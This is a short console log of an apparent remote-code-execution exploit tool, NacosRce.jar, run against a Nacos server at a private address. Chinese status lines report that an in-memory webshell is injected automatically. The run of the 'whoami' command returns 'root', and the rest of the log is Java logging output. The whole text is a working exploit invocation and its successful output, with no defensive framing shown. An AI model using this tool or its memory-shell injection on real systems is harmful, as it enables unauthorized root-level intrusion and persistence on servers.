 d:\Downloads\NacosRce_jar>java -jar NacosRce.jar http://192.168.30.131:8848/nacos 7848 "whoami"
NacosRce
*****未检测到内存马，自动注入开始*****
SLF4J: Class path contains multiple SLF4J bindings.
SLF4J: Found binding in [jar:file:/D:/Downloads/NacosRce_jar/slf4j-simple-1.7.25.jar!/org/slf4j/impl/StaticLoggerBinder.class]
SLF4J: Found binding in [jar:file:/D:/Downloads/NacosRce_jar/logback-classic-1.2.11.jar!/org/slf4j/impl/StaticLoggerBinder.class]
SLF4J: See http://www.slf4j.org/codes.html#multiple_bindings for an explanation.
SLF4J: Actual binding is of type [org.slf4j.impl.SimpleLoggerFactory]
[main] INFO com.alipay.sofa.jraft.util.JRaftServiceLoader - SPI service [com.alipay.sofa.jraft.rpc.RaftRpcFactory - com.alipay.sofa.jraft.rpc.impl.GrpcRaftRpcFactory] loading.
[main] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - Creating new channel to: 192.168.30.131:7848.
[grpc-default-executor-0] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel 192.168.30.131:7848 is in state: CONNECTING.
[main] ERROR com.alipay.sofa.jraft.rpc.impl.AbstractClientService - Fail to connect 192.168.30.131:7848, remoting exception: java.util.concurrent.ExecutionException: io.grpc.StatusRuntimeException: DEADLINE_EXCEEDED: deadline exceeded af
ter 0.942987700s. [closed=[], open=[[buffered_nanos=951658200, waiting_for_connection]]].
[grpc-nio-worker-ELG-1-4] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel 192.168.30.131:7848 is in state: READY.
[grpc-nio-worker-ELG-1-4] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel 192.168.30.131:7848 has successfully established.
*****自动注入结束，注入成功*****
result:root